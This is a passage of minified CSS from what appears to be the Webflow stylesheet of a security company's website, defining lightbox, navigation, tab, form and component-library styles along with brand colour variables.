.3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}:root{--bin-1080:1080px;--bin-purple:var(--bin-purple-end);--white:white;--spark-library--black:black;--spark-library--foreground-interactive:#5532fa;--spark-library--background--interactive:var(--bin-purple-start);--spark-library--white:white;--spark-library--foreground-interactive-hover:#1e116e;--bin-green:#00f1ba;--black:black;--spark-library--foreground-secondary:#000000c2;--untitled-ui--primary800:#53389e;--untitled-ui--success500:#12b76a;--spark-library--foreground-disabled:#98a1b3;--spark-library--light-steel-purple:#a695fb;--untitled-ui--gray700:#344054;--background-grey:#302c2c;--spark-library--border-default:#3f3b6c5c;--untitled-ui--primary600:#7f56d9;--untitled-ui--white:white;--untitled-ui--success700:#027a48;--untitled-ui--primary700:#6941c6;--untitled-ui--primary100:#f4ebff;--untitled-ui--gray600:#475467;--untitled-ui--gray50:#f9fafb;--untitled-ui--gray300:#d0d5dd;--untitled-ui--gray800:#1d2939;--untitled-ui--gray100:#f2f4f7;--untitled-ui--gray900:#101828;--untitled-ui--success50:#ecfdf3;--untitled-ui--gray500:#667085;--untitled-ui--gray200:#eaecf0;--untitled-ui--warning300:#fec84b;--untitled-ui--gray400:#98a2b3;--untitled-ui--pink500:#ee46bc;--untitled-ui--blue500:#2e90fa;--untitled-ui--pink50-2:#fdf2fa;--untitled-ui--pink700:#c11574;--untitled-ui--blue50-2:#eff8ff;--untitled-ui--blue700:#175cd3;--untitled-ui--primary50:#f9f5ff;--untitled-ui--primary300:#d6bbfb;--untitled-ui--primary200:#e9d7fe;--untitled-ui--primary500:#9e77ed;--flowui-component-library--gray-500:#6b7094;--flowui-component-library--gray-900:#160042;--flowui-component-library--gray-100:#f7f9fd;--elements-webflow-library--secondary--color-2:#f2f1ff;--elements-webflow-library--accent--primary-1:#4a3aff;--elements-webflow-library--secondary--color-1:#281ca5;--elements-webflow-library--neutral--600:#6e7191;--cta-bin:#57556e;--elements-webflow-library--neutral--100:var(--bin-purple);--elements-webflow-library--neutral--300:#eff0f6;--elements-webflow-library--general--shadow-02:#14142b14;--elements-webflow-library--general--shadow-03:#14142b1a;--elements-webflow-library--neutral--200:#f7f7fc;--elements-webflow-library--general--shadow-01:#14142b0f;--bin-purple-start:#a69fff;--bin-purple-end:#938aff;--bin-h-tag-colour-dark:#08060e;--bin-cta-text-dark:#08060e;--bin-cta-text:28px;--bin-green-hover:#24ffcd;--vul-red:#f56d6d;--flowui-component-library--white:white;--flowui-component-library--gray-700:#282556;--flowui-component-library--gray-200:#f3f5fb;--flowui-component-library--grey-600:#393b6a;--flowui-component-library--primary-base:#642eff;--accessible-components--dark-grey:#9b9b9b;--learn-purple:#938aff;--learn-blue:#8af6ff;--research-yelow:#ffe65f;--blog-hub:#ff9595;--date-purple:#433672;--binarly-font:"Exo 2",sans-serif;--critical:#f56d6d;--video-card-background:#3f3b6c;--untitled-ui--primary900:#42307d;--accessible-components--dodger-blue:#1378d1;--untitled-ui--primary25:#fcfaff}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}.w-layout-layout{grid-row-gap:20px;grid-column-gap:20px;grid-auto-columns:1fr;justify-content:center;padding:20px}.w-layout-cell{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-form-formradioinput--inputType-custom{border:1px solid #ccc;border-radius:50%;width:12px;height:12px}.w-form-formradioinput--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-form-formradioinput--inputType-custom.w--redirected-checked{border-width:4px;border-color:#3898ec}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-next-icon{margin-left:4px}.w-checkbox{margin-bottom:5px;padding-left:20px;display:block}.w-checkbox:before{content:" ";grid-area:1/1/2/2;display:table}.w-checkbox:after{content:" ";clear:both;grid-area:1/1/2/2;display:table}.w-checkbox-input{float:left;margin:4px 0 0 -20px;line-height:normal}.w-checkbox-input--inputType-custom{border:1px solid #ccc;border-radius:2px;width:12px;height:12px}.w-checkbox-input--inputType-custom.w--redirected-checked{background-color:#3898ec;background-image:url(https://d3e54v103j8qbb.cloudfront.net/static/custom-checkbox-checkmark.589d534424.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-color:#3898ec}.w-checkbox-input--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}}body{color:#333;background-color:#1f1c3a;background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/660eb4ec75bf1e6b243108e8_full-background.webp);background-position:50%;background-size:1912px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px;line-height:20px}h1{color:#fff;text-align:center;margin-top:20px;margin-bottom:10px;font-family:"Exo 2",sans-serif;font-size:54px;font-weight:700;line-height:65px}.navbar-logo-center-container{z-index:5;background-color:#0000;width:1030px;max-width:100%;margin-left:auto;margin-right:auto;padding:20px}.navbar-logo-center-container.shadow-three{width:100%;max-width:1140px}.container{justify-content:flex-start;align-items:flex-start;width:100%;max-width:940px;margin-left:auto;margin-right:auto;padding-left:0;display:flex}.navbar-wrapper-three{justify-content:center;align-items:center;display:flex;position:relative}.navbar-brand-three{z-index:5;position:absolute}.nav-menu-wrapper-three{width:100%}.nav-menu-three{justify-content:space-between;align-items:center;margin-bottom:0;display:flex}.nav-menu-block{justify-content:center;align-items:center;margin-bottom:0;display:flex}.nav-link{color:#1a1b1f;letter-spacing:.25px;margin-left:5px;margin-right:5px;padding:5px 10px;font-size:14px;line-height:20px;text-decoration:none}.nav-link:hover{color:#1a1b1fbf}.nav-link:focus-visible,.nav-link[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:4px;outline:2px solid #0050bd}.nav-dropdown{margin-left:5px;margin-right:5px}.nav-dropdown-toggle{letter-spacing:.25px;padding:5px 30px 5px 10px;font-size:14px;line-height:20px}.nav-dropdown-toggle:hover{color:#1a1b1fbf}.nav-dropdown-toggle:focus-visible,.nav-dropdown-toggle[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:5px;outline:2px solid #0050bd}.nav-dropdown-icon{margin-right:10px}.nav-dropdown-list{background-color:#fff;border-radius:12px}.nav-dropdown-list.w--open{padding-top:10px;padding-bottom:10px}.nav-dropdown-link{padding-top:5px;padding-bottom:5px;font-size:14px}.nav-dropdown-link:focus-visible,.nav-dropdown-link[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:5px;outline:2px solid #0050bd}.nav-link-accent{color:#1a1b1f;letter-spacing:.25px;margin-left:5px;margin-right:20px;padding:5px 10px;font-size:14px;font-weight:700;line-height:20px;text-decoration:none}.nav-link-accent:hover{color:#1a1b1fbf}.button-primary{color:#fff;text-align:center;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary:hover{color:#fff;background-color:#32343a}.button-primary:active{background-color:#43464d}.hero-stack{background-color:#fff;border:0 solid #000;border-radius:0;padding:80px 30px;position:relative}.hero-wrapper-two{text-align:center;flex-direction:column;justify-content:flex-start;align-items:center;max-width:750px;margin-left:auto;margin-right:auto;display:flex;position:sticky;top:75px}.margin-bottom-24px{text-align:left;margin-bottom:24px}.hero-image{width:100%;margin-top:50px}.navbar-logo-left-container{z-index:5;background-color:#0000;width:1030px;max-width:100%;margin-left:auto;margin-right:auto;padding:15px 20px}.navbar-logo-left-container.shadow-three{text-align:center;background-color:#f7f7f7;width:100%;max-width:1140px;margin-bottom:0;padding-top:20px;padding-bottom:20px}.navbar-wrapper{background-color:#ececec;justify-content:space-between;align-items:center;display:flex;position:fixed;top:10px}.nav-menu-two{justify-content:space-between;align-items:center;margin-bottom:0;display:flex}.nav-divider{background-color:#e4ebf3;width:1px;height:22px;margin-left:15px;margin-right:15px}.image{z-index:auto;aspect-ratio:auto;padding-top:0;position:sticky;top:20px}.team-circles{border-bottom:1px solid #e4ebf3;padding:80px 30px;position:relative}.centered-heading{text-align:center;margin-bottom:16px}.centered-subheading{text-align:center;max-width:530px;margin-left:auto;margin-right:auto}.team-grid{grid-column-gap:64px;grid-row-gap:56px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:50px;display:grid}.team-card{text-align:center;flex-direction:column;align-items:center;font-size:14px;line-height:22px;display:flex}.team-member-image{object-fit:cover;border-radius:50%;width:270px;height:270px;margin-bottom:24px;font-size:10px}.team-member-name{margin-bottom:6px;font-size:20px;font-weight:500;line-height:32px}.team-member-position{margin-bottom:24px}.navbar-no-shadow-container{z-index:5;background-color:#fff;width:100%;max-width:1140px;margin-left:auto;margin-right:auto;padding:20px}.container-regular{width:100%;max-width:1260px;min-height:30px;margin-left:auto;margin-right:auto}.navbar-wrapper-2{justify-content:space-between;align-items:center;display:flex}.nav-menu{justify-content:space-between;align-items:center;margin-bottom:0;padding-bottom:0;padding-left:0;display:flex}.nav-button-wrapper{margin-left:120px}.body{color:#fff;background-color:#2c2b2e}.heading{text-align:left}.div-block{margin-top:40px;display:none}.text-block{margin-bottom:10px;font-weight:700}.text-block-2{color:#08060e;border:1px #4b4040;margin-top:10px;padding-top:5px;padding-left:0;padding-right:0;font-family:"Exo 2",sans-serif;font-size:31px;font-weight:700;line-height:38px}.container-2{padding-top:60px}.jetboost-list-wrapper-zqxk.jetboost-list-wrapper-kwjz{clear:right}.tag-filter{object-fit:scale-down;border-radius:7px;margin-left:1px;overflow:visible}.tag-filter.jetboost-filter-active{background-color:#7b36a3}.collection-list{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.tag-list{grid-column-gap:16px;grid-row-gap:16px;text-align:center;flex-wrap:nowrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;font-size:10px;display:block}.section{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:minmax(61px,.25fr);grid-template-columns:1.25fr;grid-auto-columns:1fr;display:grid}.filter-tag-wrapper{grid-column-gap:16px;grid-row-gap:16px;background-color:#fff0;border-radius:10px;flex-direction:row;grid-template-rows:auto;grid-template-columns:.25fr;grid-auto-columns:1fr;justify-content:start;align-items:flex-start;width:400px;padding:10px 20px 20px;display:block}.filter-tag-wrapper.jetboost-filter-zqxk{display:block}.filter-tag-wrapper.jetboost-filter-zqxk.old-one{background-color:#fff0;width:100%}.collection-item{float:left;text-align:center;object-fit:scale-down;display:block}.heading-2{border-bottom:3px solid #000}.jetboost-filter-none-zqxk.jetboost-list-search-reset-kwjz{float:left;clear:none;background-color:var(--bin-purple);border-radius:10px;margin-bottom:40px;display:block}.advisory-holder{border:0px none var(--white);background-color:var(--white);border-radius:10px 10px 10px 0;margin-top:20px}.text-block-3{float:none;clear:none;margin-left:10px}.submit-button{display:none}.search{float:right;border-radius:5px;width:250px;margin-top:10px;margin-right:10px}.search.jetboost-list-search-input-kwjz{border-radius:10px}.collection-item-2{float:none;flex-direction:column;justify-content:space-between;display:flex}.collection-list-2{float:none;margin-bottom:10px}.text-block-4{color:#fff;flex:1;justify-content:flex-start;align-self:center;align-items:center;padding-left:0;font-family:"Exo 2",sans-serif;font-weight:500;display:flex}.tag-wrapper-collection{margin-bottom:10px;padding-top:10px;padding-left:10px;position:static;top:60px}.collection-list-3{float:none;margin-left:-10px}.collection-item-3{float:left;padding-right:5px}.text-block-5{color:#fff;background-color:#691e85;border-radius:5px;padding-left:3px;padding-right:3px}.link,.text-block-6{padding-left:10px}.link-2{float:right;text-align:left;margin-bottom:10px;padding-left:10px;padding-right:10px;font-family:"Exo 2",sans-serif;font-weight:700;position:relative;top:20px;right:10px}.html-embed-2{margin-top:40px}.spark-line-3{z-index:2;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:30px;left:0;right:0}.spark-line-3.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:12.75px;height:3.3px;margin-left:18px;top:38px}.spark-line-2{z-index:1;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:20px;left:0;right:0}.spark-line-2.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:28px}.spark-line-1{z-index:2;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:10px;left:0;right:0}.spark-line-1.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:18px}.spark-simple-menu-button{background-color:#fff;width:60px;height:60px;padding:0 0 0 18px;overflow:hidden}.spark-simple-menu-button.w--open{background-color:var(--spark-library--background--interactive);border-radius:8px}.spark-nav-link{color:var(--spark-library--black);text-align:center;border-radius:8px;margin-left:8px;padding:16px 24px;font-size:1rem;font-weight:500;line-height:1;text-decoration:none;transition:background-color .15s,color .15s,opacity .15s}.spark-nav-link:hover{background-color:var(--spark-library--background--interactive);opacity:1;color:var(--spark-library--foreground-interactive)}.spark-nav-link.w--current{color:var(--spark-library--foreground-interactive)}.spark-nav-link.spark-button{background-color:var(--spark-library--foreground-interactive);color:var(--spark-library--white);text-align:center;border-style:none;border-radius:999px;margin-right:0;padding:16px 24px;font-size:1rem;line-height:1em;transition:background-color .15s,opacity .15s}.spark-nav-link.spark-button:hover{background-color:var(--spark-library--foreground-interactive-hover);opacity:1;color:var(--spark-library--white)}.spark-nav-link.spark-button.w--current{opacity:.5;color:var(--spark-library--white)}.spark-nav-link.spark-with-mega-dropdown{grid-column-gap:16px;padding-right:16px;display:flex}.spark-nav-link.spark-with-mega-dropdown.w--open{background-color:var(--spark-library--background--interactive);color:var(--spark-library--foreground-interactive);border-radius:8px;transition:color .15s,background-color .15s,opacity .15s;position:static}.spark-nav-link.spark-square-button{background-color:var(--spark-library--foreground-interactive);color:var(--spark-library--white);text-align:center;border-style:none;border-radius:8px;margin-right:0;padding:16px 24px;font-size:1rem;line-height:1em;transition:color .15s,background-color .15s,opacity .15s}.spark-nav-link.spark-square-button:hover{background-color:var(--spark-library--foreground-interactive-hover);opacity:1}.spark-nav-link.spark-centered{margin-left:4px;margin-right:4px}.spark-nav-link.spark-with-dropdown{grid-column-gap:16px;padding-right:16px;display:flex}.spark-button{border:1px solid var(--spark-library--foreground-interactive);background-color:var(--spark-library--foreground-interactive);color:var(--spark-library--white);border-radius:8px;flex:none;padding:16px;font-size:.9375rem;font-weight:500;line-height:1em;text-decoration:none;transition:border-color .15s,background-color .15s,opacity .15s}.spark-button:hover{border-color:var(--spark-library--foreground-interactive-hover);background-color:var(--spark-library--foreground-interactive-hover);opacity:1}.spark-dropdown-link{border-radius:8px;width:100%;margin-left:0;padding:8px 16px;transition:color .15s,background-color .15s}.spark-dropdown-link:hover{background-color:var(--spark-library--background--interactive);opacity:1;color:var(--spark-library--foreground-interactive)}.spark-nav-sub-heading{border-bottom:1px solid #00000029;padding-bottom:8px;font-size:1.3rem;font-weight:500}.spark-sub-nav-list{flex-direction:column;width:200px;display:flex}.spark-sub-text-in-card-link{text-align:left;background-color:#155eefb3;background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65e0b0361b68ce8fbf2ab2d6_arrow-right.svg);background-position:92%;background-repeat:no-repeat;background-size:auto;width:100%;margin-bottom:0;padding:16px;font-size:1.3rem;position:absolute}.spark-card-link{color:var(--spark-library--white);background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65e0b0361b68ce8fbf2ab2d3_Media.webp);background-position:50% 0;background-repeat:no-repeat;background-size:cover;border-radius:12px;justify-content:center;align-items:flex-end;width:240px;height:380px;padding-bottom:0;padding-left:16px;padding-right:16px;display:flex;position:relative;overflow:hidden}.spark-card-link:hover{opacity:1}.spark-mega-dropdown-card{grid-column-gap:32px;grid-row-gap:16px;background-color:var(--spark-library--white);border-radius:8px;justify-content:space-between;width:100%;padding:32px;display:flex}.spark-mega-dropdown-card.spark-condensed-card{grid-column-gap:32px;justify-content:space-between}.spark-container{max-width:1440px;margin-left:auto;margin-right:auto;position:relative}.spark-mega-dropdown-list.w--open{background-color:var(--spark-library--white);width:100%;height:auto;position:absolute;inset:72px 0% 0%}.spark-icon{width:12px;display:inline-block}.spark-mega-dropdown{position:static}.spark-nav-with-mega-dropdowns{align-items:center;display:flex;position:static}.spark-brand-logo{z-index:2;padding-left:0}.spark-square-menu-inner{justify-content:space-between;align-items:center;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:16px;padding-bottom:16px;display:flex}.spark-square-menu-with-mega-dropdown-variety-links{background-color:var(--spark-library--white);width:100%;padding-left:64px;padding-right:64px}.spark-line-4{z-index:1;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:20px;left:0;right:0}.spark-line-4.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:28px}.spark-line-5{z-index:2;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:10px;left:0;right:0}.spark-line-5.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:18px}.spark-line-6{z-index:1;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:20px;left:0;right:0}.spark-line-6.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:28px}.spark-line-7{z-index:2;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:10px;left:0;right:0}.spark-line-7.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:18px}.spark-card-image{margin-bottom:16px}.spark-mega-dropdown-card-link{grid-column-gap:16px;grid-row-gap:0px;color:var(--spark-library--black);flex-direction:column;flex:0 auto;width:340px;min-width:30%;max-width:100%;text-decoration:none;display:flex}.spark-square-menu-with-mega-dropdowns{background-color:var(--spark-library--white);width:100%;padding-left:64px;padding-right:64px}.spark-line-8{z-index:1;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:20px;left:0;right:0}.spark-line-8.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:28px}.spark-line-9{z-index:2;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:10px;left:0;right:0}.spark-line-9.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:18px}.spark-dropdown-list.w--open{background-color:var(--spark-library--white);border:1px solid #00000029;border-radius:8px;padding:8px}.spark-centered-nav-menu{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex;position:absolute}.spark-left-side-brand-logo{margin-right:auto;padding-left:0}.square-menu-with-centered-links-inner{justify-content:center;align-items:center;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:16px;padding-bottom:16px;display:flex}.spark-square-menu-with-centered-links{background-color:var(--spark-library--white);width:100%;padding-left:64px;padding-right:64px}.navbar-logo-center-container-2{z-index:5;background-color:#0000;width:1030px;max-width:100%;margin-left:auto;margin-right:auto;padding:20px}.navbar-logo-center-container-2.shadow-three{width:100%;max-width:1140px}.container-3{width:100%;max-width:940px;margin-left:auto;margin-right:auto}.navbar-wrapper-three-2{justify-content:center;align-items:center;display:flex;position:relative}.navbar-brand-three-2{z-index:5;position:absolute}.nav-menu-wrapper-three-2{width:100%}.nav-menu-three-2{justify-content:space-between;align-items:center;margin-bottom:0;display:flex}.nav-menu-block-2{justify-content:center;align-items:center;margin-bottom:0;display:flex}.nav-link-2{color:#1a1b1f;letter-spacing:.25px;margin-left:5px;margin-right:5px;padding:5px 10px;font-size:14px;line-height:20px;text-decoration:none}.nav-link-2:hover{color:#1a1b1fbf}.nav-link-2:focus-visible,.nav-link-2[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:4px;outline:2px solid #0050bd}.nav-dropdown-2{margin-left:5px;margin-right:5px}.nav-dropdown-toggle-2{letter-spacing:.25px;padding:5px 30px 5px 10px;font-size:14px;line-height:20px}.nav-dropdown-toggle-2:hover{color:#1a1b1fbf}.nav-dropdown-toggle-2:focus-visible,.nav-dropdown-toggle-2[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:5px;outline:2px solid #0050bd}.nav-dropdown-icon-2{margin-right:10px}.nav-dropdown-list-2{background-color:#fff;border-radius:12px}.nav-dropdown-list-2.w--open{padding-top:10px;padding-bottom:10px}.nav-dropdown-link-2{padding-top:5px;padding-bottom:5px;font-size:14px}.nav-dropdown-link-2:focus-visible,.nav-dropdown-link-2[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:5px;outline:2px solid #0050bd}.nav-link-accent-2{color:#1a1b1f;letter-spacing:.25px;margin-left:5px;margin-right:20px;padding:5px 10px;font-size:14px;font-weight:700;line-height:20px;text-decoration:none}.nav-link-accent-2:hover{color:#1a1b1fbf}.button-primary-2{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary-2:hover{color:#fff;background-color:#32343a}.button-primary-2:active{background-color:#43464d}.spark-line-10{z-index:2;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:30px;left:0;right:0}.spark-line-10.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:12.75px;height:3.3px;margin-left:18px;top:38px}.spark-line-11{z-index:1;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:20px;left:0;right:0}.spark-line-11.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:28px}.spark-line-12{z-index:2;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:10px;left:0;right:0}.spark-line-12.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:18px}.spark-simple-menu-button-2{background-color:#fff;width:60px;height:60px;padding:0 0 